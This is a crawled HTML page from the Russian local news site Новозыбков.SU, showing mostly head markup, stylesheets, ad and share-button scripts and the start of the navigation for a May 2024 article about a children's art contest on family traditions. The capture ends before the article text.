

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D1%81%D0%B5%D0%BC%D0%B5%D0%B9%D0%BD%D1%8B%D0%B5-%D1%82%D1%80%D0%B0%D0%B4%D0%B8%D1%86%D0%B8%D0%B8-%D0%B2-%D1%80%D0%B8%D1%81%D1%83%D0%BD%D0%BA%D0%B0%D1%85-%D0%BB%D1%83%D1%87%D1%88%D0%B5-%D0%BF%D1%80/
body_size: 21737
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Семейные традиции в рисунках лучше представили юные художники Брянска и Новозыбкова • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d1%81%d0%b5%d0%bc%d0%b5%d0%b9%d0%bd%d1%8b%d0%b5-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b8%d1%81%d1%83%d0%bd%d0%ba%d0%b0%d1%85-%d0%bb%d1%83%d1%87%d1%88%d0%b5-%d0%bf%d1%80/" />
<link rel="shortlink" href="https://novozybkov.su/?p=182441" />
<meta name="description" content="Подведены итоги регионального этапа Всероссийской выставки-конкурса «Образ семьи в произведениях молодых художников», посвященного семейным ценностям и…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="Семейные традиции в рисунках лучше представили юные художники Брянска и Новозыбкова" />
<meta property="og:description" content="Подведены итоги регионального этапа Всероссийской выставки-конкурса «Образ семьи в произведениях молодых художников», посвященного семейным ценностям и традициям. На выставку было представлено более…" />
<meta property="og:url" content="https://novozybkov.su/%d1%81%d0%b5%d0%bc%d0%b5%d0%b9%d0%bd%d1%8b%d0%b5-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b8%d1%81%d1%83%d0%bd%d0%ba%d0%b0%d1%85-%d0%bb%d1%83%d1%87%d1%88%d0%b5-%d0%bf%d1%80/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2024/05/5a37-958b-e253-effa.png" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="815" />
<meta property="article:published_time" content="2024-05-01T09:05:50+00:00" />
<meta property="article:modified_time" content="2024-05-01T09:05:50+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Семейные традиции в рисунках лучше представили юные художники Брянска и Новозыбкова" />
<meta name="twitter:description" content="Подведены итоги регионального этапа Всероссийской выставки-конкурса «Образ семьи в произведениях молодых художников», посвященного семейным ценностям и традициям. На выставку было представлено более…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2024/05/5a37-958b-e253-effa.png" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d1%81%d0%b5%d0%bc%d0%b5%d0%b9%d0%bd%d1%8b%d0%b5-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b8%d1%81%d1%83%d0%bd%d0%ba%d0%b0%d1%85-%d0%bb%d1%83%d1%87%d1%88%d0%b5-%d0%bf%d1%80/","url":"https://novozybkov.su/%d1%81%d0%b5%d0%bc%d0%b5%d0%b9%d0%bd%d1%8b%d0%b5-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b8%d1%81%d1%83%d0%bd%d0%ba%d0%b0%d1%85-%d0%bb%d1%83%d1%87%d1%88%d0%b5-%d0%bf%d1%80/","name":"Семейные традиции в рисунках лучше представили юные художники Брянска и Новозыбкова • Новозыбков.SU","description":"Подведены итоги регионального этапа Всероссийской выставки-конкурса «Образ семьи в произведениях молодых художников», посвященного семейным ценностям и…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"Семейные традиции в рисунках лучше представили юные художники Брянска и Новозыбкова"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d1%81%d0%b5%d0%bc%d0%b5%d0%b9%d0%bd%d1%8b%d0%b5-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b8%d1%81%d1%83%d0%bd%d0%ba%d0%b0%d1%85-%d0%bb%d1%83%d1%87%d1%88%d0%b5-%d0%bf%d1%80/"},"datePublished":"2024-05-01T09:05:50+00:00","dateModified":"2024-05-01T09:05:50+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 9.99ms meta | 1.23ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d1%81%d0%b5%d0%bc%d0%b5%d0%b9%d0%bd%d1%8b%d0%b5-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b8%d1%81%d1%83%d0%bd%d0%ba%d0%b0%d1%85-%d0%bb%d1%83%d1%87%d1%88%d0%b5-%d0%bf%d1%80/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=1000279684&#038;current-layout=single%7C%7Cpost%7C%7C182441' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=2070939218&#038;current-layout=single%7C%7Cpost%7C%7C182441' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=1626685004&#038;current-layout=single%7C%7Cpost%7C%7C182441' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=1207878181&amp;current-layout=single%7C%7Cpost%7C%7C182441" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=260396081&amp;current-layout=single%7C%7Cpost%7C%7C182441" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;Семейные традиции в рисунках лучше представили юные художники Брянска и Новозыбкова&raquo;" href="https://novozybkov.su/%d1%81%d0%b5%d0%bc%d0%b5%d0%b9%d0%bd%d1%8b%d0%b5-%d1%82%d1%80%d0%b0%d0%b4%d0%b8%d1%86%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b8%d1%81%d1%83%d0%bd%d0%ba%d0%b0%d1%85-%d0%bb%d1%83%d1%87%d1%88%d0%b5-%d0%bf%d1%80/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d1%2581%25d0%25b5%25d0%25bc%25d0%25b5%25d0%25b9%25d0%25bd%25d1%258b%25d0%25b5-%25d1%2582%25d1%2580%25d0%25b0%25d0%25b4%25d0%25b8%25d1%2586%25d0%25b8%25d0%25b8-%25d0%25b2-%25d1%2580%25d0%25b8%25d1%2581%25d1%2583%25d0%25bd%25d0%25ba%25d0%25b0%25d1%2585-%25d0%25bb%25d1%2583%25d1%2587%25d1%2588%25d0%25b5-%25d0%25bf%25d1%2580%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d1%2581%25d0%25b5%25d0%25bc%25d0%25b5%25d0%25b9%25d0%25bd%25d1%258b%25d0%25b5-%25d1%2582%25d1%2580%25d0%25b0%25d0%25b4%25d0%25b8%25d1%2586%25d0%25b8%25d0%25b8-%25d0%25b2-%25d1%2580%25d0%25b8%25d1%2581%25d1%2583%25d0%25bd%25d0%25ba%25d0%25b0%25d1%2585-%25d0%25bb%25d1%2583%25d1%2587%25d1%2588%25d0%25b5-%25d0%25bf%25d1%2580%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-182441 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-182441 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
